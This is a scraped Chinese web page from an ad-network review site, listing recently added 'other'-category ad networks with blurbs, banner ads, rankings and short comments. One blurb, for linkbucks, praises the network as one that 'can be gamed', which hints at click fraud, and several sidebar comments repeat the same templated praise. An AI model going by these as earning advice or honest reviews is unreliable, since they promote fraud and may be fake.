

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pvcv.com/unions/latest/qita-all-all-all/
body_size: 6246
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>其它(如CPP，CPR等)最新收录广告联盟 -新广告联盟评测网</title>
<meta name="keywords" content="其它(如CPP，CPR等)" /><meta name="description" content="顶客广告联盟测评网根据用户需求,向你展现：其它(如CPP，CPR等)广告联盟筛选结果,让你有更好的判断,选择一家合格的广告联盟!" /><meta name="applicable-device" content="mobile">
<meta name="viewport" content="width=device-width,target-densitydpi=device-dpi,initial-scale=1.0,minimum-scale=1,maximum-scale=1,"/>
<meta name="siteBaseUrl" content="https://www.pvcv.com" />
<link rel="shortcut icon" href="https://www.pvcv.com/logo.png" type="image/x-icon" />
<link rel="stylesheet" href="https://www.pvcv.com/View/style/main.css?v=1769128409"  />
<script type="text/javascript" src="https://www.pvcv.com/Plugin/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="https://www.pvcv.com/Plugin/common.js"></script>
<script type="text/javascript" src="https://www.pvcv.com/View/js/main.js?v=1769128409"></script>
</head>
<body>

<div class="headerContainer">
<h1 class="logo"><a href="https://www.pvcv.com/"></a></h1>
<div class="header_scrollNav"><div class="xscrollMenu_outer"><div class="xscrollMenu">
	<li class="selected unionIcon">    <a href="https://www.pvcv.com/">联盟</a></li>
    <li class="articleIcon">    <a href="https://www.pvcv.com/articles/">资讯</a></li>
    <li class="toolIcon">    <a href="https://www.pvcv.com/navi/">工具</a></li>
    <li class="userIcon">
     <a href="https://www.pvcv.com/login/">登录</a>
        </li>
</div></div></div>
</div>
<div class="margin"></div>
<div class="mainContainer"><div class="soFormContainer">
        <div class="subAdUnion_mobi"><a href="javascript:;" onclick="javascript:unionAct(this,'add_1');">提交联盟</a></div>
        <div class="soForm">
        <form method="post" action="https://www.pvcv.com/so/">
        <input type="hidden" id="soAutoTip">
        <div class="input"><input type="text" id="soInput" name="soInput" value="" soType="2" /></div>
        <div class="subBtn"><a id="soSubmit" href="javascript:;"></a></div>
        </form>
    </div>
        <div class="hotSoWords">
    	        <li><a href="https://www.pvcv.com/so/广告联盟测评">广告联盟测评</a></li>
    	        <li><a href="https://www.pvcv.com/so/搜狗联盟">搜狗联盟</a></li>
    	        <li><a href="https://www.pvcv.com/so/百度联盟">百度联盟</a></li>
    	        <li><a href="https://www.pvcv.com/so/谷歌联盟">谷歌联盟</a></li>
    	        <li><a href="https://www.pvcv.com/so/cpm">cpm</a></li>
    	        <li><a href="https://www.pvcv.com/so/cpa">cpa</a></li>
    	        <li><a href="https://www.pvcv.com/so/cpc">cpc</a></li>
    	        <li><a href="https://www.pvcv.com/so/cps">cps</a></li>
    	        <li><a href="https://www.pvcv.com/so/usdt">usdt</a></li>
    	        <li><a href="https://www.pvcv.com/so/夺命警报">夺命警报</a></li>
    	    </div>
    </div>
</div><div class="mainContainer">
<style>
.div3 {margin:2px 0 2px 0; background: url(/View/images/topbg.gif) repeat-x bottom;padding:5px 0 5px 8px;font-size:15px;font-weight:bold; border:#999999 1px solid;font-family:Microsoft YaHei;}
</style>
<div class="div3">推荐 <a href="/go.php?url=#" target="_blank"><font color="#FF0000">广告联系QQ：2374743257</font></a> <a href="/go.php?url=#" target="_blank"><font color="#0000E3">广告联系QQ：2374743257</font></a> <a href="/go.php?url=#" target="_blank"><font color="#FF0000">广告联系QQ：2374743257</font></a> <a href="/go.php?url=#" target="_blank"><font color="#0000E3">广告联系QQ：2374743257</font></a> <a href="###" target="_blank"><font color="#FF0000">广告联系QQ：2374743257</font></a> 
<div class="adstop">
<table width="100%" border="0" cellpadding="0" cellspacing="0" style="margin-bottom:2px;">
  <tbody><tr>
    <td width="324"><a href="" target="_blank"><img src="https://pvcv.com/324-60.gif" width="324" height="60" border="0"></a></td>
    <td align="center"><a href="https://ddc158.cc/" target="_blank"><img src="https://www.pvcv.com/ak123.gif" width="324" height="60" border="0"></a></td>
    <td width="324" align="right"><a href="/go.php?url=#" target="_blank"><img src="https://www.pvcv.com/123.png" width="324" height="60" border="0"></a></td>
  </tr>
  <tr>
    <td colspan="3" height="4"></td>
  </tr>
  <tr>
    <td width="324"><a href="/go.php?url=#" target="_blank"><img src="https://www.pvcv.com/123.png" width="324" height="60" border="0"></a></td>
    <td align="center"><a href="/go.php?url=#" target="_blank"><img src="https://www.pvcv.com/123.png" width="324" height="60" border="0"></a></td>
    <td width="324" align="right"><a href="/go.php?url=#" target="_blank"><img src="https://www.pvcv.com/123.png" width="324" height="60" border="0"></a></td>
  </tr>
    <tr>
    <td colspan="3" height="4"></td>
  </tr>
  <tr>
    <td width="324"><a href="/go.php?url=#" target="_blank"><img src="https://www.pvcv.com/123.png" width="324" height="60" border="0"></a></td>
    <td align="center"><a href="###" target="_blank"><img src="https://www.pvcv.com/123.png" width="324" height="60" border="0"></a></td>
    <td width="324" align="right"><a href="/go.php?url=#" target="_blank"><img src="https://www.pvcv.com/123.png" width="324" height="60" border="0"></a></td>
  </tr>
      <tr>
    <td colspan="3" height="4"></td>
  </tr>
  <tr>
    <td width="324"><a href="#" target="_blank"><img src="https://pvcv.com/202572.png" width="324" height="60" border="0"></a></td>
    <td align="center"><a href="#" target="_blank"><img src="https://pvcv.com/202572.png" width="324" height="60" border="0"></a></td>
    <td width="324" align="right"><a href="#" target="_blank"><img src="https://pvcv.com/202572.png" width="324" height="60" border="0"></a></td>
  </tr>
</tbody>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0" style="border:1px solid #979797;margin-bottom:2px;">
  <tbody><tr>
    <td height="5" colspan="3"></td>
  </tr>
  <tr>
    <td height="28" style="padding-left:9px;font-size:14px;">· <a href="" target="_blank"><font color="#FF0000">H5盲盒70%分成寻CPS渠道</font></a></td>
    <td style="font-size:14px;">· <a href="" target="_blank"><font color="#0000E3">H5盲盒70%分成寻CPS渠道</font></a></td>
    <td style="font-size:14px;">· <a href="" target="_blank"><font color="#FF0000">H5盲盒70%分成寻CPS渠道</font></a></td>
  </tr>
  <tr>
    <td height="28" style="padding-left:9px;font-size:14px;">· <a href="" target="_blank"><font color="#0000E3">H5盲盒70%分成寻CPS渠道</font></a></td>
    <td style="font-size:14px;">· <a href="" target="_blank"><font color="#FF0000">H5盲盒70%分成寻CPS渠道</font></a></td>
    <td style="font-size:14px;">· <a href="" target="_blank"><font color="#FF0000">H5盲盒70%分成寻CPS渠道</font></a></td>
  </tr>
  <tr>
    <td height="28" style="padding-left:9px;font-size:14px;">· <a href="" target="_blank"><font color="#0000E3">H5盲盒70%分成寻CPS渠道</font></a></td>
    <td style="font-size:14px;">· <a href="" target="_blank"><font color="#0000E3">H5盲盒70%分成寻CPS渠道</font></a></td>
    <td style="font-size:14px;">· <a href="" target="_blank"><font color="#FF0000">H5盲盒70%分成寻CPS渠道</font></a></td>
  </tr>
  <tr>
    <td height="5" colspan="3"></td>
  </tr>
</tbody></table>
</div></div><div class="mainContainer">
    <div class="mainBox">
    <div class="filterMenu eachBox">
	<div class="y_filterMenu"><div class="x_filterMenu"><div class="w_700">
		<li><a href="https://www.pvcv.com/unions/latest/all-all-all-all/">联盟类型</a></li>
        				<li>		<a href="https://www.pvcv.com/unions/latest/cpc-all-all-all/">CPC(点击)</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/cpm-all-all-all/">CPM(展示)</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/cpa-all-all-all/">CPA(引导)</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/cps-all-all-all/">CPS(分成)</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/cpv-all-all-all/">CPV(富媒体)</a></li>
				<li class="selected">		<a href="https://www.pvcv.com/unions/latest/qita-all-all-all/">其它(如CPP，CPR等)</a></li>
					</div></div></div>
    <div class="y_filterMenu"><div class="x_filterMenu"><div class="w_450">
		<li><a href="https://www.pvcv.com/unions/latest/qita-all-all-all/">支付周期</a></li>
        				<li>		<a href="https://www.pvcv.com/unions/latest/qita-lifu-all-all/">申请即付</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/qita-rifu-all-all/">日付</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/qita-yuefu-all-all/">月付</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/qita-zhoufu-all-all/">周付</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/qita-banyuefu-all-all/">半月付</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/qita-qita-all-all/">其它</a></li>
					</div></div></div>
     <div class="y_filterMenu"><div class="x_filterMenu"><div class="w_450">
		<li><a href="https://www.pvcv.com/unions/latest/qita-all-all-all/">起付金额</a></li>
        				<li>		<a href="https://www.pvcv.com/unions/latest/qita-all-1-all/">不限金额</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/qita-all-10-all/">10</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/qita-all-30-all/">30</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/qita-all-50-all/">50</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/qita-all-100-all/">100</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/qita-all-200-all/">200</a></li>
					</div></div></div>
     <div class="y_filterMenu"><div class="x_filterMenu"><div class="w_350">
		<li><a href="https://www.pvcv.com/unions/latest/qita-all-all-all/">展示平台</a></li>
        				<li>		<a href="https://www.pvcv.com/unions/latest/qita-all-all-pc/">PC(电脑)</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/qita-all-all-ios/">iOS(苹果)</a></li>
				<li>		<a href="https://www.pvcv.com/unions/latest/qita-all-all-android/">Android(安卓)</a></li>
					</div></div></div>
    
    <div class="y_filterMenu"><div class="x_filterMenu"><div class="w_700">
		<li><a href="https://www.pvcv.com/unions/latest/qita-all-all-all/">联盟排序</a></li>
                <li class="selected"><a href="https://www.pvcv.com/unions/latest/qita-all-all-all/">最新收录</a></li>
         <li><a href="https://www.pvcv.com/unions/hot/qita-all-all-all/">人气排行</a></li>
        <li><a href="https://www.pvcv.com/unions/comments/qita-all-all-all/">评论数量</a></li>
        <li><a href="https://www.pvcv.com/unions/score/qita-all-all-all/">综合评分</a></li>
        <li><a href="https://www.pvcv.com/unions/payScore/qita-all-all-all/">结算速度</a></li>
        <li><a href="https://www.pvcv.com/unions/adScore/qita-all-all-all/">广告丰富</a></li>
        <li><a href="https://www.pvcv.com/unions/honestyScore/qita-all-all-all/">诚信程度</a></li>
        <li><a href="https://www.pvcv.com/unions/serviceScore/qita-all-all-all/">服务质量</a></li>
	</div></div></div>
</div>  
    <div class="breadNav">
        <div class="left">
        <li>位置:</li><li><a href="https://www.pvcv.com/">首页</a></li><li>>></li>
                                <li><a href="https://www.pvcv.com/unions/">广告联盟筛选</a></li><li>></li>
                            </div>	
    </div>
<div class="unions">
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="猫眼聚合SDK广告" target="_blank" href="https://www.pvcv.com/union/2962.html">猫眼聚合SDK广告</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2024-03-23</li>
        </div>
            </div>
    <div class="brief limitHeightSize">猫眼广告联盟是第三方SDK聚合广告变现平台，是专业移动端APP流量变现整合平台，面向各类APP媒体提供优质高收益的变量方式，联盟聚合了国内互联网顶级头部的广告平台资源，通过超亿级的广告数据模型，自研高度智能的广告系统，千条AI标签算法，赋能媒体，让您的APP流量实现最大化的价值变现！</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="统计鸟-安全的网站统计" target="_blank" href="https://www.pvcv.com/union/2959.html">统计鸟-安全的网站统计</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-12-01</li>
        </div>
            </div>
    <div class="brief limitHeightSize">统计鸟-安全的网站统计&lt;br&gt;提供精准统计数据、分享、性能监控、消息推送等服务。&lt;br&gt;深入分析用户点击习惯，智能化运营网站提供更好的用户体验。</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="爆表移动广告联盟" target="_blank" href="https://www.pvcv.com/union/2953.html">爆表移动广告联盟</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-08-17</li>
        </div>
            </div>
    <div class="brief limitHeightSize">成立于2021年，原谷歌联盟资深人士创建，海外自营产品加持，投放稳定，无波动。</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="乙科广告联盟" target="_blank" href="https://www.pvcv.com/union/2936.html">乙科广告联盟</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-02-26</li>
        </div>
            </div>
    <div class="brief limitHeightSize">渠道丰富 优质量</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="顺鼎移动网络广告" target="_blank" href="https://www.pvcv.com/union/2935.html">顺鼎移动网络广告</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-02-26</li>
        </div>
            </div>
    <div class="brief limitHeightSize">顺鼎移动广告联盟是智能化的移动广告交易平 ，通过与手机应用APP、DSP平 以及广告交易平 合作，能使广告主的投放效果得到显著提升、开发者降低广告管理成本并大幅提升广告收入。</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="云间互动联盟" target="_blank" href="https://www.pvcv.com/union/2934.html">云间互动联盟</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-02-26</li>
        </div>
            </div>
    <div class="brief limitHeightSize">专业推广联盟广告</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="普讯移动联盟" target="_blank" href="https://www.pvcv.com/union/2933.html">普讯移动联盟</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-02-26</li>
        </div>
            </div>
    <div class="brief limitHeightSize">精准客户</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="中国书盟" target="_blank" href="https://www.pvcv.com/union/2923.html">中国书盟</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-02-26</li>
        </div>
            </div>
    <div class="brief limitHeightSize">中国书盟内容联盟来自一起看(17k)文学网，小说内容丰富、可读性强，包括：奇幻玄幻、都市女性、历史军事等热门小说资源，可丰富并提高网站的内容质量。</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="linkbucks转址联盟" target="_blank" href="https://www.pvcv.com/union/2918.html">linkbucks转址联盟</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-02-26</li>
        </div>
            </div>
    <div class="brief limitHeightSize">把你的URL转换成他们的URL，就如同RUL转发，别人打开时，联盟就付费，可刷，5$起付！信誉不错！(极力推荐的项目，比较赚！)</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="精锐广告联盟" target="_blank" href="https://www.pvcv.com/union/2901.html">精锐广告联盟</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-02-26</li>
        </div>
            </div>
    <div class="brief limitHeightSize">精锐联盟一直坚持诚信为本,效果为先的原则,为广大网站主和广告商提供最优质的网络广告投放服务,您的满意是我们永远不变的追求.</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="爱发觉广告联盟" target="_blank" href="https://www.pvcv.com/union/2899.html">爱发觉广告联盟</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-02-26</li>
        </div>
            </div>
    <div class="brief limitHeightSize">http://www.afj.cc 爱发觉广告联盟 1元结算起 最高单价20元的广告 注册系统自动审核！适合起步站长和起步网站商的起点联盟！&lt;br&gt;我们的电话是4000167675 欢迎各位加入本联盟。</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="酷睿5元日付联盟" target="_blank" href="https://www.pvcv.com/union/2897.html">酷睿5元日付联盟</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-02-26</li>
        </div>
            </div>
    <div class="brief limitHeightSize">酷睿5元日付联盟（http://www.wr168.cn）永久0扣量 5元日结，诚邀您的加入！同时联盟会不定期更新各种推广引流教程以及各种网赚项目！来到这里，我们就是一起并肩的兄弟！网赚之路，我们一起前行！</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="丁香流量交换" target="_blank" href="https://www.pvcv.com/union/2894.html">丁香流量交换</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-02-26</li>
        </div>
            </div>
    <div class="brief limitHeightSize">www.dxlink.info&#160; 丁香流量交换，国外服务器（不限内容）</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="大众点评网内容联盟" target="_blank" href="https://www.pvcv.com/union/2889.html">大众点评网内容联盟</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-02-26</li>
        </div>
            </div>
    <div class="brief limitHeightSize">大众点评网是中国最大的城市生活消费指南网站。其主要致力于为中国消费者提供本地的餐饮、休闲、娱乐等生活服务发表评论、分享信息的平台。</div>        
    </div>
<div class="unionFlag each eachBox" id="">
	    <div class="rightInfo noThumbInfo">        <h4>
            <a title="飒勤移动联盟" target="_blank" href="https://www.pvcv.com/union/2876.html">飒勤移动联盟</a>
        </h4>
        <div class="rating">
                            <li class="noScore">暂无评分</li>
                    </div>
        <div class="info">
            <li class="clock">2023-02-26</li>
        </div>
            </div>
    <div class="brief limitHeightSize">飒勤移动联盟是一家有优质量，转化效果不错的联盟</div>        
    </div>
</div>
<div class="centerContainer mainPage">
	<li><a ref="nofollow" title="首页" href="https://www.pvcv.com/unions/latest/qita-all-all-all/">首页</a></li>
	
			
						<li class='selected'>				<a ref="nofollow" href="https://www.pvcv.com/unions/latest/qita-all-all-all/page_1.html">1</a>
			</li>  
								<li>				<a ref="nofollow" href="https://www.pvcv.com/unions/latest/qita-all-all-all/page_2.html">2</a>
			</li>  
								<li>				<a ref="nofollow" href="https://www.pvcv.com/unions/latest/qita-all-all-all/page_3.html">3</a>
			</li>  
								<li>				<a ref="nofollow" href="https://www.pvcv.com/unions/latest/qita-all-all-all/page_4.html">4</a>
			</li>  
								<li>				<a ref="nofollow" href="https://www.pvcv.com/unions/latest/qita-all-all-all/page_5.html">5</a>
			</li>  
					<li><a ref="nofollow" title="下5页" href="https://www.pvcv.com/unions/latest/qita-all-all-all/page_8.html">&gt</a></li>
		
		<li><a ref="nofollow" title="末页" href="https://www.pvcv.com/unions/latest/qita-all-all-all/page_25.html">末页</a></li>
	</div>

    </div>
    <div class="siderBox"><div class="siderBox">

<div class="siderNav">
<div class="left"><li>&nbsp;</li><li class="icon score">联盟评分排行</li></div>
<div class="right"><li><a href="https://www.pvcv.com/unions/score/">更多+</a></li></div>
</div>
<div class="siderBox_cnt sider_unions">
<div class="orderNum_1">
<a title="谷歌Google广告联盟" href="https://www.pvcv.com/union/4.html">
<li class="orderNum">01</li>
<li class="title">谷歌Google广告联盟</li>
<li class="score"><span class="score_1">4</span><span class="score_2">.9</span></li>
</a>
</div>
<div class="orderNum_2">
<a title="爱迪生广告联盟" href="https://www.pvcv.com/union/2350.html">
<li class="orderNum">02</li>
<li class="title">爱迪生广告联盟</li>
<li class="score"><span class="score_1">4</span><span class="score_2">.8</span></li>
</a>
</div>
<div class="orderNum_3">
<a title="至钦联盟" href="https://www.pvcv.com/union/63.html">
<li class="orderNum">03</li>
<li class="title">至钦联盟</li>
<li class="score"><span class="score_1">4</span><span class="score_2">.8</span></li>
</a>
</div>
<div class="orderNum_4">
<a title="金路广告联盟" href="https://www.pvcv.com/union/2815.html">
<li class="orderNum">04</li>
<li class="title">金路广告联盟</li>
<li class="score"><span class="score_1">4</span><span class="score_2">.8</span></li>
</a>
</div>
<div class="orderNum_5">
<a title="必要爱广告联盟" href="https://www.pvcv.com/union/1770.html">
<li class="orderNum">05</li>
<li class="title">必要爱广告联盟</li>
<li class="score"><span class="score_1">4</span><span class="score_2">.8</span></li>
</a>
</div>
<div class="orderNum_6">
<a title="65广告联盟" href="https://www.pvcv.com/union/516.html">
<li class="orderNum">06</li>
<li class="title">65广告联盟</li>
<li class="score"><span class="score_1">4</span><span class="score_2">.7</span></li>
</a>
</div>
<div class="orderNum_7">
<a title="115广告联盟" href="https://www.pvcv.com/union/1076.html">
<li class="orderNum">07</li>
<li class="title">115广告联盟</li>
<li class="score"><span class="score_1">4</span><span class="score_2">.7</span></li>
</a>
</div>
<div class="orderNum_8">
<a title="云都广告联盟" href="https://www.pvcv.com/union/630.html">
<li class="orderNum">08</li>
<li class="title">云都广告联盟</li>
<li class="score"><span class="score_1">4</span><span class="score_2">.7</span></li>
</a>
</div>
<div class="orderNum_9">
<a title="高端广告联盟" href="https://www.pvcv.com/union/1004.html">
<li class="orderNum">09</li>
<li class="title">高端广告联盟</li>
<li class="score"><span class="score_1">4</span><span class="score_2">.7</span></li>
</a>
</div>
<div class="orderNum_10">
<a title="我要发CPA联盟" href="https://www.pvcv.com/union/1520.html">
<li class="orderNum">10</li>
<li class="title">我要发CPA联盟</li>
<li class="score"><span class="score_1">4</span><span class="score_2">.7</span></li>
</a>
</div>
</div>

<div class="siderNav">
<div class="left"><li>&nbsp;</li><li class="icon hot">联盟人气排行</li></div>
<div class="right"><li><a href="https://www.pvcv.com/articles/hot/">更多+</a></li></div>
</div>
<div class="siderBox_cnt sider_unions">
<div class="orderNum_1">
<a title="dt广告联盟" href="https://www.pvcv.com/union/2971.html">
<li class="orderNum">01</li>
<li class="title">dt广告联盟</li>
<li class="time">1℃ </li>
</a>
</div>
<div class="orderNum_2">
<a title="OPPO广告联盟" href="https://www.pvcv.com/union/10.html">
<li class="orderNum">02</li>
<li class="title">OPPO广告联盟</li>
<li class="time">1℃ </li>
</a>
</div>
<div class="orderNum_3">
<a title="SHEIN联盟" href="https://www.pvcv.com/union/9.html">
<li class="orderNum">03</li>
<li class="title">SHEIN联盟</li>
<li class="time">1℃ </li>
</a>
</div>
<div class="orderNum_4">
<a title="穿山甲广告联盟" href="https://www.pvcv.com/union/8.html">
<li class="orderNum">04</li>
<li class="title">穿山甲广告联盟</li>
<li class="time">1℃ </li>
</a>
</div>
<div class="orderNum_5">
<a title="牛盟广告联盟" href="https://www.pvcv.com/union/7.html">
<li class="orderNum">05</li>
<li class="title">牛盟广告联盟</li>
<li class="time">1℃ </li>
</a>
</div>
<div class="orderNum_6">
<a title="CPV移动广告" href="https://www.pvcv.com/union/6.html">
<li class="orderNum">06</li>
<li class="title">CPV移动广告</li>
<li class="time">1℃ </li>
</a>
</div>
<div class="orderNum_7">
<a title="老榕树网盟" href="https://www.pvcv.com/union/5.html">
<li class="orderNum">07</li>
<li class="title">老榕树网盟</li>
<li class="time">1℃ </li>
</a>
</div>
<div class="orderNum_8">
<a title="谷歌Google广告联盟" href="https://www.pvcv.com/union/4.html">
<li class="orderNum">08</li>
<li class="title">谷歌Google广告联盟</li>
<li class="time">1℃ </li>
</a>
</div>
<div class="orderNum_9">
<a title="搜狗联盟" href="https://www.pvcv.com/union/3.html">
<li class="orderNum">09</li>
<li class="title">搜狗联盟</li>
<li class="time">1℃ </li>
</a>
</div>
<div class="orderNum_10">
<a title="360广告联盟" href="https://www.pvcv.com/union/2.html">
<li class="orderNum">10</li>
<li class="title">360广告联盟</li>
<li class="time">1℃ </li>
</a>
</div>
</div>



<div class="siderNav">
<div class="left"><li>&nbsp;</li><li class="icon comment">最新评价</li></div>
<div class="right"></div>
</div>
<div class="siderBox_cnt sider_comments">
    <div>
    <ul class="title">
        <li class="orderNum orderNum1">01</li>
        <li>合作了才知道，非常好的一个平台<a href="https://www.pvcv.com/union/1732.html">[查看]</a></li>
    </ul>
    <ul class="time">2023-05-26</ul>
    </div>
    <div>
    <ul class="title">
        <li class="orderNum orderNum2">02</li>
        <li>合作了多次，专业、靠谱的推广平台<a href="https://www.pvcv.com/union/1732.html">[查看]</a></li>
    </ul>
    <ul class="time">2023-05-26</ul>
    </div>
    <div>
    <ul class="title">
        <li class="orderNum orderNum3">03</li>
        <li>合作了才知道，非常好的一个平台<a href="https://www.pvcv.com/union/508.html">[查看]</a></li>
    </ul>
    <ul class="time">2023-05-26</ul>
    </div>
    <div>
    <ul class="title">
        <li class="orderNum orderNum4">04</li>
        <li>合作了多次，专业、靠谱的推广平台<a href="https://www.pvcv.com/union/508.html">[查看]</a></li>
    </ul>
    <ul class="time">2023-05-26</ul>
    </div>
    <div>
    <ul class="title">
        <li class="orderNum orderNum5">05</li>
        <li>合作了多次，专业、靠谱的推广平台<a href="https://www.pvcv.com/union/557.html">[查看]</a></li>
    </ul>
    <ul class="time">2023-05-26</ul>
    </div>
    <div>
    <ul class="title">
        <li class="orderNum orderNum6">06</li>
        <li>合作了才知道，非常好的一个平台<a href="https://www.pvcv.com/union/557.html">[查看]</a></li>
    </ul>
    <ul class="time">2023-05-26</ul>
    </div>
    <div>
    <ul class="title">
        <li class="orderNum orderNum7">07</li>
        <li>非常不错的一个联盟回收还不错。<a href="https://www.pvcv.com/union/4.html">[查看]</a></li>
    </ul>
    <ul class="time">2023-05-26</ul>
    </div>
    <div>
    <ul class="title">
        <li class="orderNum orderNum8">08</li>
        <li>跑了他们视频交友1对1的产品，按cps合作，充值分成vip80%+钻石25%，我量很小每天就10个注..<a href="https://www.pvcv.com/union/63.html">[查看]</a></li>
    </ul>
    <ul class="time">2023-02-04</ul>
    </div>
    <div>
    <ul class="title">
        <li class="orderNum orderNum9">09</li>
        <li>跑了他们视频交友1对1的产品，按cps合作，充值分成vip80%+钻石25%，我量很小每天就10个注..<a href="https://www.pvcv.com/union/52.html">[查看]</a></li>
    </ul>
    <ul class="time">2023-02-04</ul>
    </div>
    <div>
    <ul class="title">
        <li class="orderNum orderNum10">10</li>
        <li>新网站打不开，又是来忽悠人的，<a href="https://www.pvcv.com/union/197.html">[查看]</a></li>
    </ul>
    <ul class="time">2023-01-06</ul>
    </div>
</div>

</div>

   
</div>
    <!---siderBar--->
</div>  
<!---mainContainer--->
 

